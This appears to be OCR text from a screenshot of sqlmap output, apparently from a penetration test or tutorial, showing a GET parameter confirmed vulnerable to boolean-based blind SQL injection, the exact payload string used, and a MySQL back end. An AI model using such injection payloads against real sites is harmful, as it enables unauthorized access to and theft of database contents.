 [22:10:27] [INFO] checking if the injection point on GET parameter 'param' is a
false positive
GET parameter 'param' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 229 HTTP(s) req
uests:
---
Place: GET
Parameter: param
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: setype=1&param=3213%' AND 6709=6709 AND '%'='
---
[22:31:57] [INFO] testing MySQL
[22:31:59] [INFO] confirming MySQL
[22:32:02] [INFO] the back-end DBMS is MySQL